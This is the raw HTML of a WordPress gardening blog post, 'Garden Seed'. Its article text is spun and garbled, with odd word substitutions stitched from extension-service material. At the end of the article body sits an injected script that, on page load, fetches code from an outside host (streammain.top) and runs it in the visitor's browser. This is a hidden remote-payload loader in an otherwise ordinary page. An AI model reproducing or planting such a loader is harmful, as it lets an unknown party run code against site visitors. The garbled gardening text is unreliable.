	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-home" data-toggle="dropdown" class="dropdown-toggle">Garden Home </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/house-design" data-toggle="dropdown" class="dropdown-toggle">House Design </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a class="nav-link" href="https://www.homestratosphere.top/category/general-article">General Article</a></li>
</ul></div>					
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Garden Seed</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://www.homestratosphere.top">Home</a></li><li class="active"><a href="https://www.homestratosphere.top:443/garden-seed.html">Garden Seed</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1635 post type-post status-publish format-standard hentry category-vegetable-garden" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden" rel="category tag">Vegetable Garden</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Garden Seed</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.homestratosphere.top/author/dorothybryant"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.homestratosphere.top/2023/05"><time>
					May 12, 2023</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://www.homestratosphere.top/garden-seed.html">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://img.sunset02.com/sites/default/files/styles/large/public/image/2016/09/main/pots-three.jpg" width="303px" alt="vegetable garden"></p>
<p>If you plan to make use of overhead sprinklers, larger, extra centrally situated beds with smaller paths could also be a greater option for you. This can be done by digging a slim trench to hard clay, or at least deeper than existing roots. Set a sheet of galvanized steel roofing, or any inert heavy materials that roots can&#8217;t penetrate, on edge. Then fill within the trench with the barrier materials even with the soil level or slightly above.</p>
<p>In addition to pollinating certain crops, many helpful insects will eat bad bugs. If you’re thinking about studying extra about beneficial bugs and how you can appeal to them to your backyard, learn Improving Pest Management and Pollination with Farmscaping. If you might be unable to figure out the source of your plant’s problem, attain out to your local Extension Master Gardeners for help. Many EMG items provide “help desks” or name-in hotlines and can help you determine what could be causing your plant’s drawback and what you should do. For an introduction to changing into a plant-problem sleuth, read Diagnosing Plant Problems. You can also discover Integrated Pest Management for Vegetable Gardens helpful.</p>
<p>The Ask UNH Extension Infoline provides sensible help finding answers on your residence, yard, and backyard questions. T – Crops marked with a should be started from seed indoors and set out as transplants. A properly-deliberate and ready backyard will provide a few years of productiveness with comparatively minimal routine upkeep. This last contact only takes a couple of minutes but this enhances uniform water absorption from rain or the sprinkler and encourages extra uniform sprouting.</p>
<p>The assets and publications offered on this page represent just a portion of our work. In counties throughout the commonwealth, teams of Extension brokers and Master Gardeners are able to help you by answering your questions and providing seminars, workshops, and lessons. We are proud to extend horticultural and environmental analysis from Virginia&#8217;s land-grant universities to the people of the commonwealth. Did you know that some insects are actually beneficial?</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.vegetable-gardening-with-lorraine.com/images/280x187Trellis-1.jpg" width="303px" alt="vegetable garden"></p>
<p>Evaluate the soil&#8217;s calcium and magnesium ranges so as to decide what kind of limestone to add to your soil. If the soil is low in magnesium, add dolomitic limestone. If it&#8217;s excessive in magnesium, add calcitic limestone.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
				</div>
						 
</article><!-- #post-1635 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">Author</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://www.homestratosphere.top/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.homestratosphere.top/japanese-backyard-rental.html">Japanese Backyard Rental</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-panorama-design-ideas.html">Eight Panorama Design Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-prime-out-of-doors-garden-vegetation-that-thrive-indoors.html">Eight Prime Out Of Doors Garden Vegetation That Thrive Indoors</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/ryobi-instruments.html">Ryobi Instruments</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/18-glorious-landscaping-with-hydrangea-ideas.html">18 Glorious Landscaping With Hydrangea Ideas</a>
									</li>
					</ul>

		</aside><aside id="block-7" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-27"><a href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.homestratosphere.top/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a>
</li>
</ul></div></aside><aside id="block-8" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Tags</h4><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.homestratosphere.top/tag/adorning" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 11.56862745098pt;" aria-label="adorning (12 items)">adorning</a>
<a href="https://www.homestratosphere.top/tag/backyard" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 22pt;" aria-label="backyard (73 items)">backyard</a>
<a href="https://www.homestratosphere.top/tag/botanical" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8.6862745098039pt;" aria-label="botanical (7 items)">botanical</a>
<a href="https://www.homestratosphere.top/tag/concepts" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 17.882352941176pt;" aria-label="concepts (36 items)">concepts</a>
<a href="https://www.homestratosphere.top/tag/creator" class="tag-cloud-link tag-link-167 tag-link-position-5" style="font-size: 8pt;" aria-label="creator (6 items)">creator</a>
<a href="https://www.homestratosphere.top/tag/crops" class="tag-cloud-link tag-link-42 tag-link-position-6" style="font-size: 10.058823529412pt;" aria-label="crops (9 items)">crops</a>
<a href="https://www.homestratosphere.top/tag/decorating" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 10.607843137255pt;" aria-label="decorating (10 items)">decorating</a>
<a href="https://www.homestratosphere.top/tag/design" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 20.078431372549pt;" aria-label="design (53 items)">design</a>
<a href="https://www.homestratosphere.top/tag/edging" class="tag-cloud-link tag-link-169 tag-link-position-9" style="font-size: 15pt;" aria-label="edging (22 items)">edging</a>
<a href="https://www.homestratosphere.top/tag/eight" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 9.3725490196078pt;" aria-label="eight (8 items)">eight</a>
<a href="https://www.homestratosphere.top/tag/finest" class="tag-cloud-link tag-link-62 tag-link-position-11" style="font-size: 8.6862745098039pt;" aria-label="finest (7 items)">finest</a>
<a href="https://www.homestratosphere.top/tag/furnishings" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 10.058823529412pt;" aria-label="furnishings (9 items)">furnishings</a>
<a href="https://www.homestratosphere.top/tag/furniture" class="tag-cloud-link tag-link-110 tag-link-position-13" style="font-size: 12.117647058824pt;" aria-label="furniture (13 items)">furniture</a>
<a href="https://www.homestratosphere.top/tag/garden" class="tag-cloud-link tag-link-55 tag-link-position-14" style="font-size: 21.725490196078pt;" aria-label="garden (70 items)">garden</a>
<a href="https://www.homestratosphere.top/tag/gardening" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 11.56862745098pt;" aria-label="gardening (12 items)">gardening</a>
<a href="https://www.homestratosphere.top/tag/greatest" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 10.058823529412pt;" aria-label="greatest (9 items)">greatest</a>
<a href="https://www.homestratosphere.top/tag/house" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 11.156862745098pt;" aria-label="house (11 items)">house</a>
<a href="https://www.homestratosphere.top/tag/hydroponic" class="tag-cloud-link tag-link-239 tag-link-position-18" style="font-size: 10.058823529412pt;" aria-label="hydroponic (9 items)">hydroponic</a>
<a href="https://www.homestratosphere.top/tag/ideas" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 19.392156862745pt;" aria-label="ideas (47 items)">ideas</a>
<a href="https://www.homestratosphere.top/tag/indoor" class="tag-cloud-link tag-link-66 tag-link-position-20" style="font-size: 12.117647058824pt;" aria-label="indoor (13 items)">indoor</a>
<a href="https://www.homestratosphere.top/tag/indoors" class="tag-cloud-link tag-link-175 tag-link-position-21" style="font-size: 11.56862745098pt;" aria-label="indoors (12 items)">indoors</a>
<a href="https://www.homestratosphere.top/tag/inside" class="tag-cloud-link tag-link-144 tag-link-position-22" style="font-size: 12.803921568627pt;" aria-label="inside (15 items)">inside</a>
<a href="https://www.homestratosphere.top/tag/inspiration" class="tag-cloud-link tag-link-142 tag-link-position-23" style="font-size: 13.627450980392pt;" aria-label="inspiration (17 items)">inspiration</a>
<a href="https://www.homestratosphere.top/tag/instruments" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 8pt;" aria-label="instruments (6 items)">instruments</a>
<a href="https://www.homestratosphere.top/tag/interior" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.117647058824pt;" aria-label="interior (13 items)">interior</a>
<a href="https://www.homestratosphere.top/tag/kitchen" class="tag-cloud-link tag-link-117 tag-link-position-26" style="font-size: 10.058823529412pt;" aria-label="kitchen (9 items)">kitchen</a>
<a href="https://www.homestratosphere.top/tag/landscape" class="tag-cloud-link tag-link-148 tag-link-position-27" style="font-size: 15pt;" aria-label="landscape (22 items)">landscape</a>
<a href="https://www.homestratosphere.top/tag/landscaping" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 16.372549019608pt;" aria-label="landscaping (28 items)">landscaping</a>
<a href="https://www.homestratosphere.top/tag/nursery" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.156862745098pt;" aria-label="nursery (11 items)">nursery</a>
<a href="https://www.homestratosphere.top/tag/online" class="tag-cloud-link tag-link-187 tag-link-position-30" style="font-size: 10.607843137255pt;" aria-label="online (10 items)">online</a>
<a href="https://www.homestratosphere.top/tag/outdoor" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="outdoor (19 items)">outdoor</a>
<a href="https://www.homestratosphere.top/tag/outside" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 11.156862745098pt;" aria-label="outside (11 items)">outside</a>
<a href="https://www.homestratosphere.top/tag/panorama" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 13.901960784314pt;" aria-label="panorama (18 items)">panorama</a>
<a href="https://www.homestratosphere.top/tag/patio" class="tag-cloud-link tag-link-123 tag-link-position-34" style="font-size: 8.6862745098039pt;" aria-label="patio (7 items)">patio</a>
<a href="https://www.homestratosphere.top/tag/plans" class="tag-cloud-link tag-link-154 tag-link-position-35" style="font-size: 9.3725490196078pt;" aria-label="plans (8 items)">plans</a>
<a href="https://www.homestratosphere.top/tag/plants" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 12.117647058824pt;" aria-label="plants (13 items)">plants</a>
<a href="https://www.homestratosphere.top/tag/renovation" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 11.56862745098pt;" aria-label="renovation (12 items)">renovation</a>
<a href="https://www.homestratosphere.top/tag/residence" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 11.156862745098pt;" aria-label="residence (11 items)">residence</a>
<a href="https://www.homestratosphere.top/tag/residential" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 10.058823529412pt;" aria-label="residential (9 items)">residential</a>
<a href="https://www.homestratosphere.top/tag/simple" class="tag-cloud-link tag-link-294 tag-link-position-40" style="font-size: 8pt;" aria-label="simple (6 items)">simple</a>
<a href="https://www.homestratosphere.top/tag/software" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 11.156862745098pt;" aria-label="software (11 items)">software</a>
<a href="https://www.homestratosphere.top/tag/straightforward" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 9.3725490196078pt;" aria-label="straightforward (8 items)">straightforward</a>
<a href="https://www.homestratosphere.top/tag/thrive" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 9.3725490196078pt;" aria-label="thrive (8 items)">thrive</a>
<a href="https://www.homestratosphere.top/tag/vegetable" class="tag-cloud-link tag-link-59 tag-link-position-44" style="font-size: 12.117647058824pt;" aria-label="vegetable (13 items)">vegetable</a>
<a href="https://www.homestratosphere.top/tag/vegetation" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 11.156862745098pt;" aria-label="vegetation (11 items)">vegetation</a></p></div></aside><aside id="nav_menu-3" class="widget text_widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.homestratosphere.top/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.homestratosphere.top/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.homestratosphere.top/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.homestratosphere.top/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</aside><aside id="magenet_widget-2" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2024 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consultstreet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d4651f19665498bbeeba37f5966c35c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>